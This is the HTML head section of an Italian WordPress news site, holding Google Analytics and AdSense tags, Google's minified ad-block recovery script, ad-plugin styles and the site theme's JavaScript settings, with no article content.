<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/48894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="5af575a718";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

